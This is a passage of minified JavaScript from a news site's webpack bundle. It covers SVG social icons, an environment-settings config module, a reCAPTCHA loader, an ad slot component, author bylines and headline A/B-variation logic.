1.73-19.662-12.01-44.414-14.73-73.564-8.07-2.809 0.64-5.609-1.12-6.249-3.93-0.643-2.81 1.11-5.61 3.926-6.25 31.9-7.291 59.263-4.15 81.337 9.34 2.46 1.51 3.24 4.72 1.73 7.18zm10.25-22.805c-1.89 3.075-5.91 4.045-8.98 2.155-22.51-13.839-56.823-17.846-83.448-9.764-3.453 1.043-7.1-0.903-8.148-4.35-1.04-3.453 0.907-7.093 4.354-8.143 30.413-9.228 68.222-4.758 94.072 11.127 3.07 1.89 4.04 5.91 2.15 8.976v-0.001zm0.88-23.744c-26.99-16.031-71.52-17.505-97.289-9.684-4.138 1.255-8.514-1.081-9.768-5.219-1.254-4.14 1.08-8.513 5.221-9.771 29.581-8.98 78.756-7.245 109.83 11.202 3.73 2.209 4.95 7.016 2.74 10.733-2.2 3.722-7.02 4.949-10.73 2.739z"}))}a.defaultProps={height:"16px",width:"16px",version:"1.1",viewBox:"0 0 168 168"},e.exports=a,a.default=a},12419:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M411.812 484.086c-21.606 10.301-41.205 17.551-58.716 21.709-17.49 4.116-36.475 6.205-56.812 6.205-23.143 0-43.581-2.97-61.379-8.868-17.756-5.938-32.911-14.336-45.465-25.252-12.555-10.956-21.259-22.589-26.112-34.918s-7.229-30.167-7.229-53.596v-179.569h-55.91v-72.438c19.824-6.554 36.884-15.913 51.057-28.14 14.172-12.185 25.538-26.85 34.099-43.95s14.479-38.851 17.716-65.269h71.926v129.434h120.074v80.343h-120.074v131.318c0 29.654 1.576 48.701 4.71 57.18 3.072 8.396 8.868 15.114 17.306 20.173 11.223 6.8 24.003 10.179 38.4 10.179 25.641 0 51.098-8.438 76.431-25.293v80.753h-.021z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},3271:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M377.549 306.094c-6.267-3.42-36.987-19.988-42.742-22.344-5.755-2.334-9.953-3.563-14.418 2.684-4.505 6.205-17.244 20.091-21.094 24.186-3.892 4.137-7.619 4.506-13.845 1.086-6.267-3.421-26.521-10.937-50.012-33.526-18.289-17.571-30.27-38.871-33.772-45.425-3.482-6.513-.041-9.83 3.276-12.861 2.99-2.744 6.636-7.188 9.953-10.813 3.318-3.584 4.506-6.205 6.779-10.362 2.273-4.158 1.352-7.926-.103-11.183-1.495-3.256-13.046-35.062-17.879-47.984-4.834-12.964-10.22-11.019-13.947-11.162-3.687-.143-7.926-.839-12.165-.982-4.26-.164-11.202 1.146-17.265 7.312-6.082 6.164-23.081 20.931-24.269 52.265-1.188 31.334 20.48 62.443 23.531 66.785 3.011 4.403 41.391 72.274 105.124 100.209 63.774 27.914 64.103 19.415 75.796 18.76 11.715-.614 38.236-13.988 44.094-28.651 5.898-14.664 6.369-27.402 4.874-30.106-1.515-2.703-5.693-4.464-11.919-7.885zm-116.941 150.937c-42.169 0-81.449-12.656-114.238-34.345l-79.749 25.539 25.907-77.087c-24.862-34.242-39.526-76.309-39.526-121.713 0-114.504 93.144-207.646 207.606-207.646 114.462 0 207.605 93.143 207.605 207.646 0 114.483-93.144 207.605-207.605 207.605zm0-457.031c-137.749 0-249.406 111.657-249.406 249.405 0 47.105 13.066 91.177 35.8 128.758l-44.995 133.837 138.076-44.196c35.737 19.743 76.8 31.027 120.525 31.027 137.728 0 249.405-111.697 249.405-249.405-.021-137.728-111.678-249.426-249.405-249.426z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},84883:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z",fill:"white"}))}a.defaultProps={width:"20",height:"23",viewBox:"0 0 1200 1227",fill:"black"},e.exports=a,a.default=a},48808:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -225.000000)"},n.createElement("g",{id:"icon_youtube",transform:"translate(22.000000, 224.000000)"},[n.createElement("path",{d:"M19.2369177,3.08098432 C19.026632,2.26238763 18.4069957,1.61777763 17.6201905,1.39900546 C16.1943203,1.00141363 10.4761905,1.00141363 10.4761905,1.00141363 C10.4761905,1.00141363 4.75806061,1.00141363 3.33208658,1.39900546 C2.54528139,1.61777763 1.92564502,2.26238763 1.71535931,3.08098432 C1.33333333,4.56459686 1.33333333,7.66016398 1.33333333,7.66016398 C1.33333333,7.66016398 1.33333333,10.7556237 1.71535931,12.2393436 C1.92564502,13.0579403 2.54528139,13.7025503 3.33208658,13.9214299 C4.75806061,14.3189143 10.4761905,14.3189143 10.4761905,14.3189143 C10.4761905,14.3189143 16.1943203,14.3189143 17.6201905,13.9214299 C18.4069957,13.7025503 19.026632,13.0579403 19.2369177,12.2393436 C19.6190476,10.7556237 19.6190476,7.66016398 19.6190476,7.66016398 C19.6190476,7.66016398 19.6190476,4.56459686 19.2369177,3.08098432",id:"Combined-Shape",fill:"#171D67",key:0}),n.createElement("polygon",{id:"Fill-2",fill:"#F4F4F7",points:"8.76190476 10.8447837 8.76190476 5.05456602 13.3333333 7.9497855",key:1})]))))}a.defaultProps={width:"19px",height:"14px",viewBox:"0 0 19 14",version:"1.1"},e.exports=a,a.default=a},19193:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.1 2.425C3.44518 2.425 3.725 2.14518 3.725 1.8C3.725 1.45482 3.44518 1.175 3.1 1.175V2.425ZM7.325 5.4C7.325 5.05482 7.04518 4.775 6.7 4.775C6.35482 4.775 6.075 5.05482 6.075 5.4H7.325ZM4.15806 3.45806C3.91398 3.70214 3.91398 4.09786 4.15806 4.34194C4.40214 4.58602 4.79786 4.58602 5.04194 4.34194L4.15806 3.45806ZM7 1.5L7.625 1.5C7.625 1.15482 7.34518 0.875 7 0.875L7 1.5ZM6.375 3.46364C6.375 3.80882 6.65482 4.08864 7 4.08864C7.34518 4.08864 7.625 3.80882 7.625 3.46364L6.375 3.46364ZM5.03636 0.875001C4.69119 0.875001 4.41136 1.15482 4.41136 1.5C4.41136 1.84518 4.69119 2.125 5.03637 2.125L5.03636 0.875001ZM6.13 6.875H1.57V8.125H6.13V6.875ZM1.625 6.93V2.37H0.375V6.93H1.625ZM1.57 6.875C1.60038 6.875 1.625 6.89962 1.625 6.93H0.375C0.375 7.58998 0.91002 8.125 1.57 8.125V6.875ZM6.075 6.93C6.075 6.89962 6.09962 6.875 6.13 6.875V8.125C6.78998 8.125 7.325 7.58998 7.325 6.93H6.075ZM1.57 1.175C0.910019 1.175 0.375 1.71002 0.375 2.37H1.625C1.625 2.40038 1.60038 2.425 1.57 2.425V1.175ZM1.57 2.425H3.1V1.175H1.57V2.425ZM6.075 5.4V6.93H7.325V5.4H6.075ZM5.04194 4.34194L7.44194 1.94194L6.55806 1.05806L4.15806 3.45806L5.04194 4.34194ZM6.375 1.5L6.375 3.46364L7.625 3.46364L7.625 1.5L6.375 1.5ZM7 0.875L5.03636 0.875001L5.03637 2.125L7 2.125L7 0.875Z",fill:"#1D3FC4"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},75371:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1C3.18236 1 6.81738 1 8.99974 1C8.99974 1 9 5.66962 9 6.95349C8.27355 6.95349 7.54711 6.95349 6.82066 6.95349V9L3.55182 6.95349C2.92515 6.95349 1.00936 6.95349 1.00936 6.95349C1.00936 5.96124 1 1.99225 1 1Z",stroke:"#DC2110",strokeWidth:"2",strokeLinecap:"round"}))}a.defaultProps={width:"10",height:"11",viewBox:"0 0 10 11",fill:"none"},e.exports=a,a.default=a},46393:(e,t,r)=>{var n,a=r(23611),i=r(63943).settings,o=function(e){try{return i.get(e)}catch(e){return!1}},s=function(e){return o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i&&i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return i?p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i)):null}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return 